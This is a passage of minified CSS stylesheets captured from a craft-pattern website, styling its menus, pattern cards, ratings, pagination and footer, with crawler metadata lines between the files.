.Home_logo__FLQOc .Home_title__q0Qg4{height:58px;width:406px;position:relative;margin-left:22px}@media(max-width:641px){.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_title__q0Qg4{margin-left:11px;height:30px;width:209px}}.Home_topMenu__cYF7O{height:60px;display:flex;align-items:center;justify-content:space-between;max-width:100%}@media(max-width:641px){.Home_topMenu__cYF7O{height:46px;position:relative}}.Home_topMenu__cYF7O{background-color:#81abb4}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO{display:flex;align-items:center;max-width:100%}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_overlay__sMVTo{position:fixed;width:100%;background-color:rgba(67,63,63,.62);z-index:2;top:0;bottom:0;left:0;right:0;display:none}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_overlay__sMVTo.Home_showLeftMenu__1vo68{display:block}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuMobile__rPGsH{position:absolute;top:0;z-index:3;width:80%;background-color:#fff;padding:15px 10px;display:none}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuMobile__rPGsH.Home_showLeftMenu__1vo68{display:block}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A{display:none}@media(max-width:641px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A{display:flex;flex-direction:column;justify-content:space-between;width:41px;height:28px;margin-left:5px}}@media(min-width:641px)and (max-width:1024px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A{display:flex;flex-direction:column;justify-content:space-between;width:41px;height:28px;margin-left:5px}}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A .Home_line__tAatH{width:"100%";height:6px;background-color:#4c666b}@media(max-width:641px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW{display:none}}@media(min-width:641px)and (max-width:1024px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW{display:none}}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW{font-size:22px;line-height:38.83px;height:35px;padding-left:35px;padding-right:35px;color:#fff;border-right:2px solid #fff;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW:hover{color:#494848}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW.Home_noBorder__Fz9ox{border-right:none}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLinkActive__43tY3{color:#494848}.Home_topMenu__cYF7O .Home_righBlock__h7H1v{margin-right:47px;position:relative}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v{margin-right:5px}}.Home_topMenu__cYF7O .Home_righBlock__h7H1v input{width:249px;height:44px;border-radius:30px;outline:none;border:none;color:#494848;font-size:16px;line-height:24px;padding:13px 47px 9px 13px}.Home_topMenu__cYF7O .Home_righBlock__h7H1v input::placeholder{color:#d6d6d6}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v input{height:35px}}.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1{cursor:pointer;position:absolute;width:37.83px;height:37.83px;background-color:#4c666b;right:5px;top:3px;border-radius:30px;display:flex;justify-content:center;align-items:center;padding:8px}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1{width:30px;height:30px;right:3px;top:2px}}.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1 .Home_searchIcon__3HPGu{background-image:url(/images/search.png);width:28px;height:27.07px;margin-top:8px;background-size:contain;background-repeat:no-repeat}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1 .Home_searchIcon__3HPGu{margin-top:14px}}.Home_tab__Fn9PA{display:none}@media(max-width:641px){.Home_tab__Fn9PA{display:flex;justify-content:space-between;padding:0 3vw 3vw;flex-wrap:wrap}}.Home_tab__Fn9PA .Home_item__bKNkF{margin-top:3vw;width:45vw;height:38px;display:flex;justify-content:center;align-items:center;border-radius:5px;background-color:#fff;color:#4a4a4a;padding-top:3px;border:1px solid #4a4a4a}.Home_tab__Fn9PA .Home_item__bKNkF.Home_active__jsr0T{background-color:#4a4a4a;color:#fff}.Home_body__rmfLT{padding:15px;margin-top:96px;max-width:1281px;display:flex;justify-content:space-between;align-self:center;width:100%}@media(max-width:641px){.Home_body__rmfLT{margin-top:0;flex-direction:column;padding:0 3vw 3vw}}@media(min-width:641px)and (max-width:1024px){.Home_body__rmfLT{flex-direction:column}}.Home_body__rmfLT .Home_center__qt9SV{width:100%}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV{padding:0}}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK{height:261px;background-image:url(/images/top-main.png);background-size:cover;padding:85px 34px 40px;font-weight:500;color:#fff;font-size:18px;line-height:31.77px}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK{height:auto;min-height:136px;width:94vw;padding:30px 34px 0 15px;font-size:16px;line-height:28.24px}}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_bigText__q9p7d{width:229px}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_signUpBtn__WjMy6{cursor:pointer;display:flex;justify-content:center;align-items:center;margin-top:31px;border:1px solid #fff;width:125px;height:41px;padding-top:10px}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_signUpBtn__WjMy6{margin-top:0;padding-top:10px}}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_signUpBtn__WjMy6:hover{background-color:hsla(0,0%,100%,.58);color:#494848}.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS{display:grid;margin-top:29px;grid-template-columns:repeat(auto-fill,minmax(229px,1fr));grid-gap:10px;padding-bottom:20px}.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS.Home_listCollection__wjUOt{grid-template-columns:repeat(auto-fill,minmax(240px,1fr));grid-gap:40px}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS,.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS.Home_listCollection__wjUOt{grid-template-columns:repeat(auto-fit,minmax(43vw,.5fr));margin-top:3vw;grid-gap:3vw;padding-bottom:3vw}}.Home_body__rmfLT .Home_right__Q3ZHY{margin-left:27px;width:242px}@media(max-width:641px){.Home_body__rmfLT .Home_right__Q3ZHY{margin:0;padding:0;width:100%}}@media(min-width:641px)and (max-width:1024px){.Home_body__rmfLT .Home_right__Q3ZHY{margin:0;padding:0}}.Home_sharePatternButton__aE_9K{margin-top:159px;display:flex;justify-content:center;align-items:center}@media(max-width:641px){.Home_sharePatternButton__aE_9K{margin-top:0;padding:0 3vw}}.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs{cursor:pointer;width:470px;height:48px;background-color:#81abb4;display:flex;justify-content:center;align-items:center;box-shadow:0 4px 4px rgba(0,0,0,.25)}@media(max-width:641px){.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs{width:100%}}.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs .Home_button__hQmsM{padding-top:7px;border:2px solid #fff;width:462px;height:40px;display:flex;justify-content:center;align-items:center;font-size:20px;line-height:35.3px;font-weight:700;color:#fff}@media(max-width:641px){.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs .Home_button__hQmsM{width:calc(100% - 5px)}}.Home_footer__zed0_{margin-top:25px}.Home_footer__zed0_ .Home_link__huVil{height:50px;background-color:#ebe9e9;display:flex;justify-content:center;align-items:center;padding:12px 0,9px,0}.Home_footer__zed0_ .Home_link__huVil .Home_followUs__JJGN9{font-size:18px;font-weight:700;line-height:31px;color:#524e4e;padding-right:6px;border-right:1px solid #524e4e;padding-top:8px}.Home_footer__zed0_ .Home_link__huVil .Home_fb__z3Ig7{cursor:pointer;margin-left:24px;width:10px;height:17px}.Home_footer__zed0_ .Home_link__huVil .Home_ins__gMrEU{cursor:pointer;margin-left:15px;width:20px;height:19px}.Home_footer__zed0_ .Home_bottom__ah91x{padding:17px;display:flex;justify-content:center;align-items:center}@media(max-width:641px){.Home_footer__zed0_ .Home_bottom__ah91x{display:none}}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF{cursor:pointer;padding:0 19px;border-right:1px solid #928e8e;color:#928e8e;font-size:14px;line-height:24.71px;font-weight:300}@media(max-width:641px){.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF{font-size:10px;line-height:17px;padding:0 3vw}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF:last-child{padding-right:3vw}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF:first-child{padding-left:3vw}}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF:last-child{border-right:none}@keyframes ItemWithImage_slideInLeft__uW9T6{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.ItemWithImage_flexStart__cWUYa{justify-content:flex-start}.ItemWithImage_mb1__vI1vH{margin-bottom:8px}.ItemWithImage_mb2__Et82i{margin-bottom:16px}.ItemWithImage_mb3__akJS6{margin-bottom:24px}.ItemWithImage_mb4__GXprW{margin-bottom:32px}.ItemWithImage_image__LueN1{position:relative;cursor:pointer;min-height:229px!important}@media(max-width:641px){.ItemWithImage_image__LueN1{width:100%!important;height:45vw!important;min-height:45vw!important}}.ItemWithImage_info__dFU7i{padding:9px;height:100%;justify-content:space-between}.ItemWithImage_bottomInfo__6Isk5,.ItemWithImage_info__dFU7i{display:flex;flex-direction:column}.ItemWithImage_title__IIJfB{cursor:pointer;color:#000;font-size:16px;font-weight:400;line-height:28.41px}.ItemWithImage_item__i6fCO{background-color:#fff;box-shadow:0 4px 8px rgba(0,0,0,.25);display:flex;flex-direction:column;position:relative;height:100%}@media(max-width:641px){.ItemWithImage_item__i6fCO{width:100%;height:auto}}@keyframes HeaderSession_slideInLeft__mu7J1{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.HeaderSession_flexStart__ktsCF{justify-content:flex-start}.HeaderSession_mb1__s_YjW{margin-bottom:8px}.HeaderSession_mb2__KkEWH{margin-bottom:16px}.HeaderSession_mb3__Jq3Ho{margin-bottom:24px}.HeaderSession_mb4__8drB9{margin-bottom:32px}.HeaderSession_title__zXYi2{width:100%;height:41px;background-color:#81abb4;padding:6px 18px 0;color:#fff;display:flex;justify-content:center;align-items:center;font-size:18px;line-height:21px}@keyframes CollectionItem_slideInLeft__unI9a{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.CollectionItem_flexStart__TdLgg{justify-content:flex-start}.CollectionItem_mb1__Qebg2{margin-bottom:8px}.CollectionItem_mb2__fGAqU{margin-bottom:16px}.CollectionItem_mb3__B6YBu{margin-bottom:24px}.CollectionItem_mb4__pabAP{margin-bottom:32px}.CollectionItem_title__5jbo0{text-align:center}.CollectionItem_info__toBCo{justify-content:center}@keyframes Rating_slideInLeft__yYt15{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.Rating_flexStart__YdTli{justify-content:flex-start}.Rating_mb1__ckjU7{margin-bottom:8px}.Rating_mb2__YeGEz{margin-bottom:16px}.Rating_mb3__3Xvyf{margin-bottom:24px}.Rating_mb4__L8G7n{margin-bottom:32px}.Rating_wrapper__TL66X{display:flex;align-items:center}.Rating_wrapper__TL66X .Rating_star__KFrke{width:17px;height:17px;cursor:pointer;margin-right:3.19px}@media(max-width:641px){.Rating_wrapper__TL66X .Rating_star__KFrke{width:13px;height:13px;margin-right:2.5px}}.Rating_wrapper__TL66X .Rating_info__KdPop{font-size:14px;line-height:18.24px;font-weight:400;padding-top:7px;color:#928e8e}@keyframes TopPattern_slideInLeft__74HMy{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.TopPattern_flexStart__GaJZ_{justify-content:flex-start}.TopPattern_mb1__eHtLW{margin-bottom:8px}.TopPattern_mb2__JNoCs{margin-bottom:16px}.TopPattern_mb3__K7mEW{margin-bottom:24px}.TopPattern_mb4__wtu40{margin-bottom:32px}.TopPattern_topPattern__yG3LO{box-shadow:0 4px 8px rgba(0,0,0,.25)}.TopPattern_topPattern__yG3LO .TopPattern_title__iflxL{width:100%;height:41px;background-color:#81abb4;padding-top:6px;color:#fff;display:flex;justify-content:center;align-items:center;font-size:18px;line-height:21px}.TopPattern_topPattern__yG3LO .TopPattern_image__2W4WQ{position:relative;width:242px;height:206px}@media(max-width:641px){.TopPattern_topPattern__yG3LO .TopPattern_image__2W4WQ{width:94vw;height:94vw}}.TopPattern_topPattern__yG3LO .TopPattern_list__yxlKV{padding:19px 16px 16px;display:flex;flex-direction:column}.TopPattern_topPattern__yG3LO .TopPattern_list__yxlKV .TopPattern_listItem__HeybN{font-size:14px;line-height:24.7px;font-weight:300;color:#524e4e}@keyframes PatternItem_slideInLeft__2e_VZ{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.PatternItem_flexStart__7pPtj{justify-content:flex-start}.PatternItem_mb1__TuWI_{margin-bottom:8px}.PatternItem_mb2__fUdf2{margin-bottom:16px}.PatternItem_mb3__fMjp6{margin-bottom:24px}.PatternItem_mb4__YmXhx{margin-bottom:32px}.PatternItem_author__r7mkC{cursor:pointer;margin-top:6px;font-size:12px;line-height:21px;color:#928e8e}.PatternItem_rating__ClwzB{margin-top:21px;margin-left:0}@media(max-width:641px){.PatternItem_rating__ClwzB{margin-top:14px;margin-left:0}}@keyframes Sublink_slideInLeft__57i1v{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.Sublink_flexStart__JYRsl{justify-content:flex-start}.Sublink_mb1__nkyeX{margin-bottom:8px}.Sublink_mb2__cEL2w{margin-bottom:16px}.Sublink_mb3__2vXFG{margin-bottom:24px}.Sublink_mb4__P4R4F{margin-bottom:32px}.Sublink_wrapper__dwxZj{font-size:18px;line-height:21px;color:#676565;display:flex;align-self:flex-start}.Sublink_wrapper__dwxZj .Sublink_spliter__UheHa{padding:0 12px}@media(max-width:641px){.Sublink_wrapper__dwxZj .Sublink_spliter__UheHa{padding:0 3px;margin-left:8px}.Sublink_wrapper__dwxZj{font-size:16px;width:100%;margin-top:0;margin-bottom:5px}.Sublink_wrapper__dwxZj :first-child{padding-left:5px}}.Sublink_wrapper__dwxZj .Sublink_wrapperLink__RlLmR{display:flex}@media(max-width:641px){.Sublink_wrapper__dwxZj .Sublink_wrapperLink__RlLmR{margin-top:15px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/css/49355c6928459f5e.css
body_size: 1186
content:
@keyframes PatternInfo_slideInLeft__Q_Ck3{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.PatternInfo_flexStart__7uCT9{justify-content:flex-start}.PatternInfo_mb1__A7A1g{margin-bottom:8px}.PatternInfo_mb2__skn5k{margin-bottom:16px}.PatternInfo_mb3__6Zmfx{margin-bottom:24px}.PatternInfo_mb4__d1J2t{margin-bottom:32px}.PatternInfo_wrapper___K0t9{display:flex;flex-direction:column;padding-bottom:7px}.PatternInfo_wrapper___K0t9 .PatternInfo_title__irtGo{padding-bottom:7px;color:#71969e;font-size:18px;line-height:28px;font-weight:700}.PatternInfo_wrapper___K0t9 .PatternInfo_info__zfteZ{padding-bottom:5px;font-size:16px;line-height:30px;font-weight:300;color:#565555;white-space:pre-line}@keyframes SkillLevel_slideInLeft__xgx8q{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.SkillLevel_flexStart__wRPJG{justify-content:flex-start}.SkillLevel_mb1__80L7e{margin-bottom:8px}.SkillLevel_mb2__Hr_Ja{margin-bottom:16px}.SkillLevel_mb3__xjzaM{margin-bottom:24px}.SkillLevel_mb4__0QHcJ{margin-bottom:32px}.SkillLevel_wrapper__nSEyK{background-color:#eceff0;display:flex;justify-content:space-between;padding:6px 13px}.SkillLevel_wrapper__nSEyK .SkillLevel_left___dH5V{display:flex;justify-content:flex-start;align-items:center}.SkillLevel_wrapper__nSEyK .SkillLevel_left___dH5V .SkillLevel_img__fRhpK{background-size:contain;width:46px;height:46px;background-image:url(/images/logo.png)}.SkillLevel_wrapper__nSEyK .SkillLevel_left___dH5V .SkillLevel_label__fXr24{padding-left:8px;color:#565555;font-weight:700}.SkillLevel_wrapper__nSEyK .SkillLevel_left___dH5V .SkillLevel_text__RGr6x{padding-left:6px;color:#565555}@media(max-width:641px){.SkillLevel_wrapper__nSEyK .SkillLevel_left___dH5V{font-size:12px}}.SkillLevel_wrapper__nSEyK .SkillLevel_right__02mpz{display:flex;justify-content:flex-end;align-items:center}.SkillLevel_wrapper__nSEyK .SkillLevel_right__02mpz .SkillLevel_star__qOYJj{padding-bottom:5px}.SkillLevel_wrapper__nSEyK .SkillLevel_right__02mpz .SkillLevel_vote__pPZcU{display:flex;justify-content:center;align-items:center;font-size:16px;line-height:28px;margin-left:17px;color:#fff;background-color:#565555;width:79px;height:25px;box-shadow:0 4px 4px rgba(0,0,0,.25);border-radius:5px;cursor:pointer}@keyframes RecommendPattern_slideInLeft__YQFV5{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.RecommendPattern_flexStart__ZmaLr{justify-content:flex-start}.RecommendPattern_mb1__cjmUH{margin-bottom:8px}.RecommendPattern_mb2__P6VWt{margin-bottom:16px}.RecommendPattern_mb3__lsXdV{margin-bottom:24px}.RecommendPattern_mb4__isQv6{margin-bottom:32px}.RecommendPattern_wrapper__bjadD{display:flex;flex-direction:column}.RecommendPattern_wrapper__bjadD .RecommendPattern_header__lebyx{justify-content:flex-start}.RecommendPattern_wrapper__bjadD .RecommendPattern_listItems___jYC1{margin-top:27px;margin-bottom:27px;display:grid;grid-template-columns:repeat(auto-fill,minmax(229px,1fr));grid-gap:10px}@media(max-width:641px){.RecommendPattern_wrapper__bjadD .RecommendPattern_listItems___jYC1{grid-template-columns:repeat(auto-fit,minmax(43vw,.5fr));margin-top:3vw;grid-gap:3vw;padding-bottom:3vw}}@keyframes PatternDetailContent_slideInLeft__NExgf{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.PatternDetailContent_flexStart__dh9ED{justify-content:flex-start}.PatternDetailContent_mb1__5OagA{margin-bottom:8px}.PatternDetailContent_mb2__Jmhl9{margin-bottom:16px}.PatternDetailContent_mb3__ta7_F{margin-bottom:24px}.PatternDetailContent_mb4__MDtbO{margin-bottom:32px}.PatternDetailContent_content__SZ3_4{padding:30px 10px;display:flex;flex-direction:column}@media(max-width:641px){.PatternDetailContent_content__SZ3_4{padding:15px 10px}}@keyframes PatternDetail_slideInLeft__eDkDf{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.PatternDetail_flexStart__VnAIR{justify-content:flex-start}.PatternDetail_mb1__FcNdW{margin-bottom:8px}.PatternDetail_mb2__2ONKy{margin-bottom:16px}.PatternDetail_mb3__3kpKA{margin-bottom:24px}.PatternDetail_mb4___8G5M{margin-bottom:32px}.PatternDetail_wrapper__oG3XU{padding-top:40px}@media(max-width:641px){.PatternDetail_wrapper__oG3XU{padding-top:15px}}.PatternDetail_wrapper__oG3XU .PatternDetail_info__8Xjtc{display:flex;border-bottom:2px solid #f7f7f7;padding:0 10px 22px}@media(max-width:641px){.PatternDetail_wrapper__oG3XU .PatternDetail_info__8Xjtc{flex-direction:column-reverse;border-bottom:none;padding-bottom:0}}.PatternDetail_wrapper__oG3XU .PatternDetail_info__8Xjtc .PatternDetail_img__n_TUL{display:flex;justify-content:center;align-items:center;position:relative;width:297px!important;height:297px!important;min-width:297px}@media(max-width:641px){.PatternDetail_wrapper__oG3XU .PatternDetail_info__8Xjtc .PatternDetail_img__n_TUL{width:calc(100vw - 44px)!important;height:calc(100vw - 44px)!important;min-width:unset}}.PatternDetail_wrapper__oG3XU .PatternDetail_info__8Xjtc .PatternDetail_rightInfo__1MaIv{padding-left:56px;display:flex;flex-direction:column;align-items:center;flex:auto}@media(max-width:641px){.PatternDetail_wrapper__oG3XU .PatternDetail_info__8Xjtc .PatternDetail_rightInfo__1MaIv{padding-left:0;padding-bottom:38px}}.PatternDetail_wrapper__oG3XU .PatternDetail_info__8Xjtc .PatternDetail_rightInfo__1MaIv .PatternDetail_title__WKfLx{color:#2e2e2e;font-size:25px;line-height:35px;font-weight:700;text-align:center}.PatternDetail_wrapper__oG3XU .PatternDetail_info__8Xjtc .PatternDetail_rightInfo__1MaIv .PatternDetail_author__nOrta{text-align:center;margin-top:12px;display:flex;font-size:12px;line-height:21px}.PatternDetail_wrapper__oG3XU .PatternDetail_info__8Xjtc .PatternDetail_rightInfo__1MaIv .PatternDetail_author__nOrta .PatternDetail_label__DsI9V{color:#928e8e}.PatternDetail_wrapper__oG3XU .PatternDetail_info__8Xjtc .PatternDetail_rightInfo__1MaIv .PatternDetail_author__nOrta .PatternDetail_name__zPKQZ{color:#4c666b;padding-left:5px}.PatternDetail_wrapper__oG3XU .PatternDetail_info__8Xjtc .PatternDetail_rightInfo__1MaIv .PatternDetail_star__8GTU8{margin-top:18px}.PatternDetail_wrapper__oG3XU .PatternDetail_content__GooWC{padding:30px 10px;display:flex;flex-direction:column}@media(max-width:641px){.PatternDetail_wrapper__oG3XU .PatternDetail_content__GooWC{padding:15px 10px}}.PatternDetail_wrapper__oG3XU .PatternDetail_getPattern___24qe{margin:80px 0;display:flex;flex:1 1;justify-content:center;align-items:center}@media(max-width:641px){.PatternDetail_wrapper__oG3XU .PatternDetail_getPattern___24qe{margin:30px 0}}.PatternDetail_wrapper__oG3XU .PatternDetail_getPattern___24qe .PatternDetail_button__ToA4B{background-color:#e1685c}.PatternDetail_wrapper__oG3XU .PatternDetail_link__8oXlg{font-size:18px;line-height:30px;margin:30px 0;text-align:center;color:#565555;display:flex;justify-content:center;align-items:center;font-weight:500}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/css/f8d986d65ae93d28.css
body_size: 4587
content:
@keyframes LeftMenu_slideInLeft__w_cwt{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.LeftMenu_flexStart__x_btB{justify-content:flex-start}.LeftMenu_mb1__y9dJr{margin-bottom:8px}.LeftMenu_mb2__nuC5I{margin-bottom:16px}.LeftMenu_mb3__KxqAC{margin-bottom:24px}.LeftMenu_mb4__ZwIK2{margin-bottom:32px}.LeftMenu_categoryMenu__5tUmW{padding-right:27px;font-size:18px;line-height:31.77px;min-width:230px}@media(max-width:641px){.LeftMenu_categoryMenu__5tUmW{display:none}}@media(min-width:641px)and (max-width:1024px){.LeftMenu_categoryMenu__5tUmW{display:none}}.LeftMenu_categoryMenu__5tUmW.LeftMenu_mobile__skpPN{display:block}.LeftMenu_categoryMenu__5tUmW .LeftMenu_devider__KlXYF{display:block;border-bottom:1px solid #beb9b9;width:50%;margin-bottom:15px}.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx{display:block;padding-bottom:10px;color:#494848;font-weight:300;cursor:pointer}.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx.LeftMenu_selected__0lRQw,.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx:hover{font-weight:500}.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx.LeftMenu_highlight__QcCNM{color:#d7794b}body.react-confirm-alert-body-element{overflow:hidden}.react-confirm-alert-blur{filter:url(#gaussian-blur);filter:blur(2px);-webkit-filter:blur(2px)}.react-confirm-alert-overlay{position:fixed;top:0;left:0;right:0;bottom:0;z-index:99;background:hsla(0,0%,100%,.9);display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:center;-ms-align-items:center;align-items:center;opacity:0;animation:react-confirm-alert-fadeIn .5s .2s forwards}.react-confirm-alert-body{font-family:Arial,Helvetica,sans-serif;width:400px;padding:30px;text-align:left;background:#fff;border-radius:10px;box-shadow:0 20px 75px rgba(0,0,0,.13);color:#666}.react-confirm-alert-svg{position:absolute;top:0;left:0}.react-confirm-alert-body>h1{margin-top:0}.react-confirm-alert-body>h3{margin:0;font-size:16px}.react-confirm-alert-button-group{display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:flex-start;margin-top:20px}.react-confirm-alert-button-group>button{outline:none;background:#333;border:none;display:inline-block;padding:6px 18px;color:#eee;margin-right:10px;border-radius:5px;font-size:12px;cursor:pointer}@keyframes react-confirm-alert-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ShareGetButton_slideInLeft__6Rlok{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.ShareGetButton_flexStart__xsU7d{justify-content:flex-start}.ShareGetButton_mb1__DS8_T{margin-bottom:8px}.ShareGetButton_mb2__qZiuo{margin-bottom:16px}.ShareGetButton_mb3__JjXG6{margin-bottom:24px}.ShareGetButton_mb4__jzche{margin-bottom:32px}.ShareGetButton_buttonShare__QbTr4{cursor:pointer;width:470px;height:48px;background-color:#81abb4;display:flex;justify-content:center;align-items:center;box-shadow:0 4px 4px rgba(0,0,0,.25)}@media(max-width:641px){.ShareGetButton_buttonShare__QbTr4{width:100%}}.ShareGetButton_buttonShare__QbTr4 .ShareGetButton_button__27ECx{padding-top:7px;border:2px solid #fff;width:462px;height:40px;display:flex;justify-content:center;align-items:center;font-size:20px;line-height:35.3px;font-weight:700;color:#fff}@media(max-width:641px){.ShareGetButton_buttonShare__QbTr4 .ShareGetButton_button__27ECx{width:calc(100% - 5px)}}@keyframes AdminItemWrapper_slideInLeft__mq9C2{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.AdminItemWrapper_flexStart__2sVlm{justify-content:flex-start}.AdminItemWrapper_mb1___B3LL{margin-bottom:8px}.AdminItemWrapper_mb2__VnQru{margin-bottom:16px}.AdminItemWrapper_mb3____i0R{margin-bottom:24px}.AdminItemWrapper_mb4__rkiUp{margin-bottom:32px}.AdminItemWrapper_deleteButton__wFlvO{position:absolute;z-index:1;right:0;top:0;background-color:red;color:#fff;cursor:pointer;border-radius:50%;width:20px;height:20px;display:flex;justify-content:center;align-items:center}.AdminItemWrapper_publishButton__0bcoZ{right:48px;background-color:#fff}.AdminItemWrapper_editButton__Z61Qy{right:24px;background-color:#fff;border-radius:0}@keyframes Home_slideInLeft__c5vxl{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.Home_flexStart__t3Ito{justify-content:flex-start}.Home_mb1__0xrP5{margin-bottom:8px}.Home_mb2__nGKMW{margin-bottom:16px}.Home_mb3__Yn9bF{margin-bottom:24px}.Home_mb4__mrHlj{margin-bottom:32px}.Home_patternImage__eB0Tt{width:50px;height:50px;margin:auto}.Home_patternImage__eB0Tt img{width:100%;height:auto;max-height:100%}.Home_buttonSwitchMode__3lpea{margin:10px 0;padding:7px 19px 5px;cursor:pointer;background-color:#81abb4;border:none;color:#fff;border-radius:2px}.Home_newItemWrapper__ecDT_{position:relative;display:flex;align-items:center;cursor:pointer}.Home_newItemWrapper__ecDT_ .Home_newItem__fRbQY{position:absolute;top:0;right:0;width:30px;height:30px}.Home_pagination__iDahv{display:flex;list-style:none;justify-content:center;align-items:center;margin-top:20px}@media(max-width:641px){.Home_pagination__iDahv{margin-top:10px;margin-bottom:18px}}.Home_pagination__iDahv .Home_nextClassName__ZMFzL,.Home_pagination__iDahv .Home_pageLinkClassName__NBFzq,.Home_pagination__iDahv .Home_previousClassName__YLlQ_{color:#928e8e;width:30px;height:30px;border-radius:50%;cursor:pointer;display:flex;justify-content:center;align-self:center;margin:0 2px;padding-top:3px;outline:none}.Home_pagination__iDahv .Home_activeLinkClassName__tRpb8{background-color:#928e8e;color:#fff;outline:none}.Home_main__OVLM4{display:flex;flex-direction:column}.Home_breakcrum___4Iy4{margin-top:25px}@media(max-width:641px){.Home_breakcrum___4Iy4{margin-top:0}}.Home_breakcrum___4Iy4.Home_mt0__Caya8{margin-top:0}.Home_adstop__Z0h3h{width:100%;height:220px;background-color:#f4f4f4;display:flex;justify-content:center;align-items:center}@media(max-width:641px){.Home_adstop__Z0h3h{display:none;height:75px}}.Home_comingSoonWrapper__uyyCG{width:100%;display:flex;justify-content:center;align-items:center}.Home_comingSoon__ROTz9{width:60%}.Home_topbar__VGFUC{height:34px;background-color:#d6d6d6;display:flex;justify-content:flex-end;position:relative}@media(max-width:641px){.Home_topbar__VGFUC{justify-content:space-between}}.Home_topbar__VGFUC .Home_leftSide__z_Vrc{display:none;color:#494848;font-weight:400;font-size:14px;line-height:24.71px;outline:none;border:none;background:transparent;justify-content:center;align-items:center;padding:3px 0 0;margin:0 0 0 8px}@media(max-width:641px){.Home_topbar__VGFUC .Home_leftSide__z_Vrc{display:flex}}.Home_topbar__VGFUC .Home_userMenu__H3exf{width:300px;position:absolute;z-index:1;right:0;background-color:#fff;top:34px}.Home_topbar__VGFUC .Home_userMenu__H3exf .Home_userMenuItem__4mdpS{padding:5px 10px;cursor:pointer}.Home_topbar__VGFUC .Home_userMenu__H3exf .Home_userMenuItem__4mdpS:hover{background-color:#d6d6d6}.Home_topbar__VGFUC .Home_userMenu__H3exf{box-shadow:0 1px 1px 0 #706c6c}.Home_topbar__VGFUC .Home_username___GhQz{max-width:30%;overflow:hidden;text-overflow:ellipsis;margin-top:5px}.Home_topbar__VGFUC 